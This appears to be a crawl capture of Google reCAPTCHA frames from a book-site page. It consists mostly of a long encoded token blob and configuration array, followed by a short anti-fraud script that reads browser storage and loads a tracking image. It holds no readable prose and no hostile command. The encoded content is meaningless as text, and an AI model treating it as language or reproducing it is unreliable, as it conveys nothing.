M9wpJjw7taF8Oow6DCsTwqwq8gA1DDgSzCjMOWw5xUZMOZDcO4w5ATIlTCo8KJwr/CjcOMw6jCmcKeVwTCncK9HsKTw6USdElge1fCrsKPw5LClcK1woDDlGh6AHkKTlfCu8KGbsO3VMKlw7bDisOYwrF8R8OddMKewpTDisORwr3CuiQWJ8KDGxM8HMKNw6o/[base64]/wq8xCRk6wpBjw7nCgcOewonCmBTCn8OUYBTDgsOHwpPDnGkWwoxxwr1wWsK5w7YgwpnCpysZQTlBwq3DgGjCr3hCwr43wqfDs8K7IcKnwrEvw6RyS8K1w6B6wqYtw4HDjFjDj8KGw5x/PDZuw4hDTwTDkU7Dik8dBj5jw7BjLmBUwqdnP8OmXsOcwqfDnEXDmMKywqbDm8K/wpJ2KS3CggJLwrQaMcO2w5vCuGxXW2HCo8KaEMOGECYXw4TCrX3Cq2dAwoFywqPCucOVFWpEBXMOdMO3QcO7fcK1w77DmMOIwro8w6wHW2fDncOfDgNFwqXDisKzZBIHfcK5Nl7Cq1oiwpUqb8OXwqkiw6JLYGdHNTQEw7MxdMKbw5nDkwEsIyHCgsKCE0/[base64]/w57DlMKPwpwaw4nCkcOrwr/CtGLCoUg1IBpVNBZmw6cHesOPwookwq3DmnoXLU/CjFZUw7Q3wo5rw4TCgyzCoVtJw6/[base64]/[base64]/CncKENmfDh8OWYGNWKmlCwpzCrhAAwqQ5w7Jkw7o8w7gaKxXColwmK8OZw5/CgsOHT8KNci3CoVcvw799wo3CqsOvNU5Sw5PDjsKrMGzDhcOXwrbCnmDCj8KpwrsRKcK4w6BrWA7Dm8K5wpnDsD/CtSDDscOXAF3CqcOBU2TDiMOjw4wdwr3DkTZEwpDCn1jDshvDicOVw5rDpzIhw4PDi8KcwqnDkFDDosKxwqfDoMOkcsKOFxASBMOpbWR+EHMPw4FTw4LDm1nCv3rDn8OzOyDDpxjCusKbDsK/[base64]/[base64]/CpsOcw6c9J35LQMOpBsKywo/CqMK2KQnDpsKsw6Qea8Kswr53w5ITw7DCi8OWIcK2CH9IZsK0dTTClMKGIE9cwrMww6IyJcOEXcK3dUhnw7gZw6nCgMKQe3LDkMKawpLDnFwLK8O8ZlI9PcOzFTjClMKkecKdR8KXJ0/CphzCrsKheGYwUxF0wq0lTAFCw57CpSDCmhfDsg/[base64]/CqMKFOMOCw7JCVsOww4wRwrxzTMOyMRnCpAZlwqLDgMKCw7DDvTvDnk3CiDBrCMOEXsO/ByHDh8Ouw49Lw4Z7QDDCv33CpMKSw6rDs8KPw7nDk8OAwpLCjSjDogQsE3PChhBhw6rDiMOXDD42DS1xwoDClMOYw4A/[base64]/DsMOsLMKcMS7DvcKYw7/CmMKxw78RK8KAw7PDmB5dHcKbwqEOakZyLMOWwq1EOjpIwq18wqxQwoPDosKywpVpw6Ehw5fClDhPcMOrwqbCisKlw53CjAHCucKTH3ILw6FjHMKqw6d2LnXDiBDCsxIew6bDpDrDsQ/ChcKmY8KLwpoEwozDlEzCg2PDucO8JyDDvsOlQsKWw5nCmXhsPHnCkcOZfm7Cgnthw7vDk8K2Um/Dt8O5wp1awoIYOMKnCMKwf1PCrCzCjR0pw7tcJlnCqcKQw6nCs8OGw5LCosKIw6oFwq1OwoDClcKpwrHCssOrwoIkwoXDhhPCq2Mnw4zDsMO9wq/DtMK1wqrDsMKLJVXDg8KfVUUnOMKKEMO/C1TCqMOWw4cew5vDpsOqwonDrEpGYsOUDMKkw6zCoMKiFT3DrgBUw6fDn8KUwpLDrcK0w5ktw7EOwpnDjsOsw6/CksKcBMKzHSfDicK7UsKpCR3ChMKOKnPDicONW3XDg8KzZMOoN8KSwrAJwqwfwq5lwq3DhCjCmsOUCMKtw7PDoCvDrz09LyXDrUQOW1jDiAHCmmPDnDLDrMKdw4ZJw7rCqcOGwosgw414bGg/w5UOOsOXN8OwMcKCw5IEw7MZwqPCpDPCtsKCdsKMw4jDv8ODwrhsaFTCkQbDvMOVwrTDp3oUNwEGwpROA8OOw6NFacKjwrwRwp1/acOxCT1qw4zDvMK3BMOdw4wUbzrCuxPDlA3CuHYmZjPCtFjDqMOhQ2Ffw6hIwpfCuUVLFgMlEsKGICfChMOLUsOBwpU2VMOiw4gmw4/Dk8OXw4Qiw7wXw4E3RcKdwqkQFEXDsgEAwpIww5/CqMOWfz8qXMOXPwjDlSPCgw05ODU6w4NbwojDmF7Dqg/DmUZrw5PCtnvDhElOwo1Uwo7ClTLDscK9w68hL0sVK8Kaw5LCpcOKw7HCmcOzwrfCg0xhX8Ofw6J1w63DrsKzLk9ew73DrlUHacK4wqHDpMOgOcKiwosZGMKOFMKPRzR4w6gpX8Oqw7zDh1TCosOSSRI1QgQtw7/DhBh4wobDkSQLRcK6wqcjTsOlwpjClUzDt8Ovw7bDv3h6dS7CssKgaEbDqXtxHxXDusOOwpPDrcOjwo3CphPCksOHCh/CncOMwqcIwrPCpUJlwpRdLMK1ZMOkw63Dp8KiYGFTw7TDhSs/cT8gfMKcw4ZFYsObwqPCnl/DgA10fcOlMCLCksOBwr/Dk8Kowo/Dh0YEegAqQBx6PsKWw4tdTlzDr8KFD8KpJTjCqz7CvSPCr8OUw7fCuw/[base64]/Cp0PDrMK7AmvCrMO/MsOvwr7CgcO2fCfDhwnCuVPDtcOsZsO6dcOiVMOrwpUgFsOhwqHCpcOfQDbCngwFwrbDlnM4wopyw7/[base64]/CgcK+wqPCoU8mCMO+LE1uw7PCuMKKw7zDrsOGw5vCrMKIwp80w6lITcKRw5/CogcuZFkOw7QUSMKwwp/[base64]/wqTCtsK6C1TDm8Ocw74bwoBew5LCmMOocQjCo8O8CcOQw67CisKXwoIowpYhQwnChcKBXXTChwjCtXYlMV1iIMOew7DCuU9IBmzDocKkUsOHP8OQEGYKUUgdJRbCkkTDjsK1w57CocKpwqhDw5HDmR3CuyvCuRzCi8Oiwp7CiMK4wpEVwo9kC2ZLYnpMw5rDo3/DrXHCrw7ChMKeHw1jRlJIwoUDw7dtUsKEw5NbYGLCrcK0w4jCrsKEUsOadMKhw5bCssKmwr3DpyrCjsOMwpTDjcOtDTMAw4jDtcOSwoXDnHpuw73CgMK+w47Chn4VwrwdMsO3bD3CrMKgw4QaXsO5AUnDp31UKV5rTMKPw4JeA1fDkGTCvzdrMnFdShPCmcOow5/CuVfCjHoJNFoiwocuKi8owpfCscOSwr5gwqcnwqrDi8K7wrN7w5oQwqHDqkrCsmPCosKCwpjCuSTCnGTCg8Oowrsew5xfwptea8OTwrnCvnISdcKJwpMFb8OOZcOgUsK5LxYqDcO0L8O9UQ4/Yk0Uw7Exw6HCkW8TQMO4NhlYw6F7Z0XDuDzCrMOEw7sOwq7CiMOxwpnDtWLCu0wBwp90esO7w5gSw6DDksORSsKDw6fCviJYw4cVNMOTw5Ihf3Ylw6zDpMObHcOCw58DYSzChcK6NsK0w5HCgcOYw7R4VMOkwqzCvsK5TMK6X1/DmcOVwqvCgh7DmQ3CvsKGwovCp8Ovd8OQwpbCocOzUnzDpzjDs3bDjMOkwoMdwobDu3N/w7dzwpQPGsKewpDDtwbDn8KYYMKjDgMFIcKIMFbCr8OSKShwd8KRN8Kxw5ZKwonCtzpcGcO/[base64]/[base64]/[base64]/w4LDvRPDsn8mwoBTXsKuZxRvwqPDlsO/SF8+bwDDlsOQTl3CqQzDm8KGYMOKBmMlwq0JfcOdw7DDqjdKKsOQAcKDCFHCl8O7wpxXw5nDoHjCucKhwqA+ZzdHw4zDssKWw71hw4lwO8OfUydBwp7DmsKcEn3DsH3CoTAEVsO3w6AHCsKmXCFsw73DvV1NWsKTf8O+wpXDocOSO8K2wqTDqHLCgsO/VXYsK0owTGPCgCXCtsOaQ8KlHMO8E3/DvW8AVCYDAsOVw5Q+w5/DmigqW0xZMcKAwrtTHDpGaQlzw6duwqMFF1BKJMKpw4NiwoMzcHpmAXNQMUfChcOUKVoOwr/CssK3c8KAF0HDkgfCqBwlSRrDvcKmd8K7a8O0w7rDuUHDjEdcw5rDrCvCosKnwrY7UcOTw4dNwqkuwqTDoMO5w6LDgsKAO8KzNC0XP8KtOHwjRcKnw6PDmBDCmMORw7vCvsOgCzbCmCozQsODbTzClcOLY8ONBF/CqcOxUcOmQ8OZwpjDjB9ew4cPwqPCicO+wpJtOzfCg8OVwq8YFTFew6FHK8OzIgzDucOKTHxFwp7Ck04oacKeUGrCjsOOw4vCslzCqRHCksOVw4bCjHIVY8KwFELCgErDh8O3w5NqwozCu8OBwpQyT0LDpBULwrkHFcO/c0F/[base64]/wo1xw6t2RMOpw7J6wo9WwoJoMcKCw4vCqcO0b1QBw6Ymwp3DgsKOMcOdwqLCscKew4FuwpnDpsKAw7LDh8OCHiQOwotKwrsiOCofw7lsGsKONMKQwpwhwrJmwpPDrcKWwqkKcMKSwofCm8K9BGnDmcKbTzdsw75PI0/[base64]/Cm8K4X8O3AgXDm1R0KyYkwrUvw6/DnsK+w6VnaMOswp1Vw6bCtydgwojDvDXDmcOTQzNew7ZCPx15w4jCozjDoMKqB8OMYiF5J8OKwp/Dh1nCiMKiB8OWwo/CnFPCvV0qE8K/f3XCicKsw5kDwq3DvnTDg1Fjw79UcyTDk8OHAMO9w7rDsipaHA9TbcKBVcKaARDCtcOPPcKKwpRBXcKkw4pQZsOTwpMPQVLDvMO2w4nCq8Omw7I4Tlpmw5rDjQsMCl7CuQd5wo11wpLCumwgwq0vFBtxw5EBwrnDusKUw5zDhQtIwp4hFsKXwqUUGMKuwqfChMKsf8O/w5YEfmI5w47DksOocy7DocKtw71pw77DunIzwrcPTcKVwrDDv8KLJMKZXh/CpQwlfw7CjMK5JXvDglTDkcKPwo3DjcO/w5Y/RmXCj0LCmHAawr16YcK6DsKuJ2XDtcO4wqgbwrJsWGDCgW/CpcKMOxJuHzwBBFDCmMOFwqwaw4/CosK9wpkgCQ0uMks8LcO5EcOgwp9ta8Kgw6IUwrVpw7fDlCTDnxXCisO/[base64]/Dm8KHf2Y5wqdqwrDChmLDs8Onw5DCiMKHwp3DqMKdwr1OO8KIDlI/woYHcmtqw5wQw6/CoMOIw4dqEsKqUsKDH8KUPUHClm/DvxEnw6PCucOsZykPXGfCnnI/IVrCm8KHWW/DqyfDhirClXQFw5hRcz/DiMOiRsKHwovCs8KQw5rCq20gMMK0ZTnDrsKdw5vCuzLCoiLCtcOjQ8OlacKEw5x1woXCsA9OBnhfw414wpMqCml4YXZaw4oyw49dw5PCn3oGHnzCrcKrw74Vw7Qnw7/[base64]/PsKoaTPCpwYuwpnCjx3Di2pbw7Avw6MDIwkXAF/Dmx7DgsKLLsOcRkTDrcKYw4cwGDh5wqTCocKuWiHCkRJ/w6vDpMK1wpTCkcKBXMKhZRQiQBtAw48pwpRbw6NLwqXCrmTDhXfDtlZww4/DhUopw59QQwtAw7PCuhzDuMOfL25RGWTDpEHCkMKaHnrCn8OHw5poMT4kwrZPRcO3T8K3w5ZcwrU1ZMOPMsK3wo91w67CqnPCvcO9woB1V8Osw7Z6VjLChlBvZcOAVsOEVcOWecKqeFjDqQ3DuW/DpVLDhzHDmMOhw5ZMwqVbwpXCocKpwrbChFdKw7QVJMK9w5LDlcK7wqvCoBAnSsKrRcOww483OA3Do8OVwpEdN8KvU8O3GGDDpsKCw65MOE5FQRDCmgnDoMKpHj7DskdQw6LCtDzClTPDrMKtSGLDtWLCocOqYUpMwp0lw7cRSMOPfUV2w7DCvV/CvMOAMV3CsE/CuHJ+wpzDgRrCs8OSwq3CmxR5EcK1d8Khw5t5asKRwqAaQ8Kdw5zCslxxMxAHQmfDjT5dw5EAR1QqTjobwo4two/[base64]/Dt1tKw4BwIsOiRl4jwr/Dq3V1VV3DsXsywonCj2DDtcK7w7zCh0EMw5bCgTYVwpnCqcOTwoPDtcKNBWXChMKuBzIfwrcOwoRvwp/Dpk3CmiDDgXxqWcKEw5YLasKCwqY1SwbDiMOVbSV5M8Obw6PDpQTCvBQcC1dXw6bCssObYcORwp9KwqcDw4Aew7Zja8O/w73DtcOwcAXDh8OJwrzCt8OoH1zCtsKtwoHCtF3DjH/DgMOiRxwGf8KXw5cYw63DrUTDvcOsJsKEajPDuljDgcKuDMOiK3gBw7oFKsOKwoojUcO7Hh4qwoXCl8OUwr1cwqYfRmHDp3ExwqXDmsKdw7fDk8KrwpRwGRbCtcKEF1AKwq7DgcKDIR8zMsKCwrPCpRDCicOrCmggwpXDoMK9J8OATlHCjsO/wrzDm8KHw4fDjkxbw7dWcBVZw4VkXmMyHWHDrcOGJyfCjEPCn0XDrMKbBFXCucKLLDrCuGHCnDt6f8OJwofCmUXDl3Y9MW7DqV/DtcKIwqAHWxUtfMOpA8KQwqXCk8OYey3DtwDCncOGaMOYwprDmsKcI3LDvWPCnAlYwqfDtsOqFsOXIDx2dT3CucKKIsKBGMK/[base64]/[base64]/Do8Olw48/CcOcwoHCoyh9wpDCmMOVwqY4I31OacKBX1PCiX4Bw6UEw4zCr3PCgkfDicO7w41Lw7fCpVnCpsOPwoLCkCjDr8OIdMOsw61WRHLCi8KDdRIQw6NPw6/CisKHw6HDm8OSNMOhwr1lPR7DmMOnCsKsQcObK8OXwrnCoQPCssK3w5HDvX9UPm0Uw51PWhDCscKqD0ROGmJ2w7lYw7XCtMOdLSjCrMOrEnvDrMOHw67CggvChMKON8KNK8Ouw7R/wrAxwozDryXCpyjCoMKMw5lNZkNPbMKFw5/[base64]/[base64]/[base64]/CmmItRmPDh8KJw4zDusKLXlfCoFpPJEXCr1DDusKsBHjClE86woPCgsKMw43DoDHDrEgsw43DssO4wrtnwqXCgcO/I8OfDsKEw6fCqMOGDhI2KUHDhcO6YcOywpYjGMK1AV3Cp8KiJMKcIj7DsnvCpsOZw5bDiWbCqMKuL8OiwqbCugY0VDnCiR9xworDk8KGfcOYVMK4BcO0w4rCpWDChcO0wqPCrMK+YEE5w4nCn8OCw7bCihofG8OewqvCkQR/wr3DpsKfw5PCvcOswrXDksOEE8OGwoDCsU3DpCXDshEPw4pbwqDCjXgDwqHDjcKlw6fDoT9NPRUnCMOTasOnU8OMZcOITDpmwqJVw7oNwrZyK2rDtRMfH8KJN8Kzwo81wrXDmMK2ZwjCm20lw7s7wpLChXIJwoY8wr05H2/DqnRHIG52w57DtsORNMKKbFHDksO4w4BUw4fDm8OdJMKRwoh9wrw5AGgqwqR6OHDCgwzCliXDrHLDijfDv2xlwr7CiBXDs8Kbw7DCoDzCocObNwdvwpcvw5A6wrzDuMOpEwJzwpxzwqx3bMKfAMOPB8OvYkloFMKVMi7Di8O7dsKGUDt+wr/[base64]/w6rDtMKKw4phwrDCumDCnlAyeRsZSGIBO8KWbibCqn3DisKKwoPCnMOew4cvwrPDrSo1w7lUwrvDgcKQNwo4A8KGX8O4QMOfwpHDncOBw6nCuVzDhhFVFMOtAsKWVsKYD8OTw67Dmm84w6bCi0ZFw5Myw7Eqw7jDncKawpDDpVTCoGPDm8OFcx/DpD3CksOvL2Jew49lw53DmsOPw7oFPgfCicKbPXdnTkofHsKswoZKwqg/DGsLwrRswoHCrcKWw5DDssO8w6xuNMKrwpdvw4HDg8KDw7l/SMKoZCDDqMKVwqwcEMOCw7LCgMOWLsKqw7BAwqtjw6Zgw4fDmsKrw6p5w7rCpFPCjV4twrTCuWHDrDE8XkbCoiLDgMOuw7jDqm7DncKvw6fCnXPDpsO/U8Kdw5nCscO9RhI9wpfDoMKaA2PDoCArw7/[base64]/[base64]/DkhFiAMKOZSrDpMOkw75cw5Q/[base64]/w75LM8KWw7p2b8ObfcKjwoh+w5MoYFRlw6PDt0Bnw4puGMOiw5UnwozDsF7CuzgpeMOzw4R1wrxOfcKUwqDDiCDDkgrDlMKqw7rDsmdvTDdZwqLDnxkuwqjCnBnCnWbCsU0/wr5de8KUw4c+wpNGw4wXOsKjwonCtMKVw5lceETDksOuAw0fRcKvScOmIA3CsMKgMcKnCHNpb8KtGkHClsKIwoHDm8OofXLDscOuw43DncKvBhEgwo7Ck0rClU8Hw4EiWsKyw7snwo4TY8KLwq3Csg3CgUANwr/Cr8KHMg7DjcOJw6ULJMK1ODvDkFDDhcOWw5nCnBTClMKTeCTCnyLDoTFAcMKuw4Ebw65+w54bwp5gwowPPlxAEwFFMcO+wr/Di8KjSwnCjUrDk8Klw5lYwrTDlMKrJx7DolsOJcKaK8OCBGjDqTwBY8OrICrDrlHDuX5awqBacwvDpDF7wqs/VC/Cq3LDq8KUER/CpVjDrE7Dt8OoG2kkA0EqwqxFwq40w6t9bihaw6fCosOrw7rDmT5IwqE+wpLCgsOLw6ozw5XCj8ORfEg4wplKYTlcwqjDln9lc8OcwpPCkU9nQmTCg2tXw7LCpl5vw5/Ch8OuQwc6aTbDtWDCi00wNCp2wo8nwr56HsOZwpDDkcKtRgsLwoRMVCXCl8OYwroXwqF6wqTCpl/CscKQF0TDtAluV8K/[base64]/DqMKtUR/Dj8Kywr92EMKfa17DpEIPwp9VwoRmCmo1wo3Dk8O+w54QI2ZtMhPCicO+AcKkTMK5w4pQMisjwrEcw5DCsngvw43DpcKFd8OmLcKibcKeRnzDhnIzGVrDmsKGwot3JMKww6bDiMKVTn/Dij3DjcOiUsKQwpJQw4LCicO3w5jCg8KXUcOpwrPCtFIZSsKOwrDCkMOOFkHDjRQvDcOuekkuw63CkcOWY3/DjEwLacOlwptXalB9WjXCjsKJw4FlHcO6BWzDrivDmcODw5BjwqkBwoPDrXrDkUgrwpfClcKwwqhrFcKWF8OFQjHCpsK3FXgywqdxDFVsTG/CicKVw7o8dnxYF8KmwonCplfCkMKuw4Zkw5tkwrXDisKqIm8xHcOPJw/DsW7DkMKNw7F6JyLCgcK/FUfDnsKDw5gOw4NXwo1+LlPDrMKQL8KffcOhZnh/w6nDt3xodB3CslJnGMKZAw5XwojCrMK2OkjDgsKDNcKjw6zCq8OaGcOwwrYYwqXDmMK+acOuw7nCnMKOaMK/[base64]/DnjrDh8OIw7LCvTASw4Ujw4hpw6k7aFYyG8KMwrENwpHDocObwpzDkMKEcDLCtsKVaCc3R8KvUsObS8KYw69XE8KSwpE2HkPDpsKQwqjCgVd5wqLDhwPDuC/CsjAmBm1cwqLCr2TCncKFU8K7wp8NEsK8acOTwp7Ch3ptUVoHBcKzwq4zwrhlw6xlw6nDsibClsOSw4M9w5bClmYTw5QUdsKWJkfCuMK7w6LDhw/DuMKAwqXCt11CwoFmwrNJwrRuw406LsOHIEjDvkDCvcOiC1fCjMKewpfCiMOnDTR6w4LDuz5kShfDlnvCvlklwok0wpfDlsO0DGlMwp5PSsKZFFHDg2VDe8KRwrTDjQ/Ci8OkwpAZexnCsnpZIHDCvXI4w5/DnUtVw5HCl8KBQHfCkcOiw5XCqh1pBz4bw6Fyb0DChGAowq/DnMK8wobCkC3CqsOddmHClVDDh3JdEgoQw6wGZ8OJcsKBw6/DuRDDkWHDvWV/[base64]/CkBfDssKaCG0oFsKNw4jCkl11woPDu8Oaw4nDnMOFDj3CrkNGJwdDdwDDokTCinXDukg7wpM9w43DjsOEH2YJw43DrcOVw4gkfVnDg8K1csK2SsK3PcK4woo/[base64]/S27CvUQQw6x+NcOjOcK1w5TDo8Ouwq1ewp/CsmPCmsKTwpvDqngGw5TCkMK7wo89wpJTAsKUw6o5A8O/ZkAywrXCtcKww65uw55SwrLCkcKFQcOPMsOKAsKlHMK/w7MqcCzDpnfCq8OAwowibcOGLsKPAwDDm8K0w5QcworCmzzDk3fCl8Kzw758w4IubsKrwrTDkcO1AcKKKMOZwqDDj2Iqw5FNXzFwwq0TwqoWwrcVajEZwrjCsgE+XsKywr5tw6TDuQXCkA5HdXPChW/Ch8OTwrJXwqPCkBrDn8OlwqTCqMOxVxt+woDCmcOld8Olw6HDhR3Cp17CmsKPw7vDgcKKKkrDi3jCs3/Dr8KOOsOjRWpHX1s7woTCnQscw5PCrcKNPsO2w4TDnRRSw4RkLsKywpZaYRAVKQTCnVbCox9zSMOrw7JkYcO0wpoGeSbClU8Uw4/[base64]/BsOCJh7CsMK7wqViZDvCk2vCumTCjxHDqS0qw6YHw4DDtmvDvhdZa8KDTjAMwr7CssKeAQ/CgDrCkcKPw5stwoVMw78ERlXCgz7CsMKTw5xxwpc7Sysmw405ZcOhUcO8O8OowqBLw6zDpy96w7zDp8KrYDzCrcKvw6ZKw6TCksO/JcOGWn/CgnjDmDPCn0LCsRLDkVxQwrhqwonDv8OZw4sLwocfPcOrJzRsw63CgMOWw5HDg2hHw64bw5nDrMOEw6ZzZXnDo8KdE8Oww7E6wqzCqcKGCMK7dVFPw5s/Gg4FwpXDt3HDujnCpMOuw7AediTDjcKObcK7wp8vOSbDi8KNMsKQw5vDosO0WcKlKT0CV8OlJCpRwofCocKPNsO2w6QBP8KFJE05aFRNw6RuZsKnw53Cul7CnwLDhF9ZwqzChcOOwrfCosOrQ8KEXAYiwqMJw4YSesOWw5prPDBPw7JGaFIwLMOGw7/CmsODUcOWwrLDggvDshjCk2TCqhZVEsKqw5knwrwzw58fwohqw77CswbDqnZ2BS9kYBDDgMOob8ONSF3CisOpw5g8OQpgO8Kgwp4BDWs5woskPcKlwqE7BBPClELCn8K5w5phZcKAFsOPwqDCpsKowrgjU8KjWMO2fcK6w4kfesO6ARg6CsKTbyLDt8OnwrZFKcO/YRXDu8KQw5vDtcKrwrw/XEl4CEoxwoHCvXUPw7QeO2DDsj/DgsKyMsOYw7TDrARaenrCp2DDlmfCsMOPUsKTwqfDoDLCmTDDucKTQn8iTMO1AcK6dlkzF1pzwpTCuC1gw5nCusOXwp0Tw6LCuMKTw79KNXMwCcOVw5/DhD9BBsOeazI4IiQUw7IWJcOJwo7CqxxkG0trEsOkwqQdwqY9wozChMKNw4cIUsOXQMO0GmvDg8Ovw4E5TcK6MBxdO8KAGzPDknlMw4UqZMO6NcOiw41NRiQ7YsK4PlDDngVyfBTCt1DDriBTbMK+w7PCkcK4KwBzwrhkwqBMw4kIWxQww7AVwpLDun/Di8KNGhcTHcOUZwgkwqkJRVMZUCgVYyU/NMK2WsOAZcOVHSXCmQrDqFcfwqoMcWkpwr/DvsKEw5LDisK7YX3DtAdswq1/[base64]/w5ItJMOCFFnCo8KaPcK1EnR2w5TCjcO/J8Kew5AhwoElVDACw5vDhCZZN8KbecOyRFUXwp0Yw4rCksK9f8OZw6wfH8OjJcOfSChYw5zCt8KkBcOaDsKSR8KMVMO4T8OoEmQRKMKJwooCw7PCmsK1w4xMPDPCqMOPw5nCgGxJCj1rwovDmUY3w6bCsUbDrMKpwrsxch/Dv8KaGADCosO7b1fCkSfCuVhLUcKFw47DpMKFwqZOM8KORsK6wo8Vw6HCnEN5QMOKXcONdR49w5nDn2gOwqkXD8K4csKhAGnDnlQtNcOow6vCtDjCi8KQRcOITSsuR145w7F9CFjDt2kbw5vDiX7Cs31JCQ/DgRHClMOhw5how4DDm8K5KcO4VixYfMKzwq8zF2bDlcKqMcK9wo/Cmi9YMMOdw5EpbcKqw54pVj5/[base64]/CrD9Mw7dxQXDChMOfGxHDiV/DscO/[base64]/DpiYzM8OTw5B4QDDCtcOxw519ABI4esOUwpvDmBbDhMKpwqISfUbCk1gNwrBQwqZOXMOZFxDDrUTDm8ODwr59w6oHGB7DmcK1eHLDmcOLw7jDlsKCaSwnL8KxwqzDrkIydwwZwqINJ0PDvmzCjglWVMOow5MTw6bCql3Ds1/[base64]/DksKrw7ZKw59TEcK9GCbDjQLDusOmwqFmw4RFwr1lw7EJbFtACcOnJ8Kiw4QrbUbCrQnChMO4dzloLsOvJStdw4E0wqbDn8OCw5TDjsKiFsKqKcOcUS3CmsKNIcO3wq/CocO6KsKowp7CuwXCpHfDvy3CtywJOMKhRMOodzvDl8K4I1Idw6/CtSfCiT0Iwp/Dh8Kjw6kkw7fCmMOOFMKIEMKbKMOUwpMFIGTChUFfcCrCo8O9MD0VGcK7wqcXwox/[base64]\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,691],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pb92/ZdKMFY/U/K3mVE1OVbAIGypStZvOuTwXx1s1FU\\u003d\x22,1,0,null,1,1767302409922,0,0,[121,204],null,[102,184,50,44,47],\x22RC-T9lEtPSqthKtAQ\x22,null,null,null,null,null,\x220dAFcWeA6-ab9cQ-xZhAvhzwLV1zMW4pn5dfLAY3CaOP0uZzh7lHg21WF7MlnazwcxMSTVdlmggrELPPmSPjx35rEylfJBzFFi2Q\x22,1767385209834]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cs8fojbcb5ZCStYZUVFt1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767298813072');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>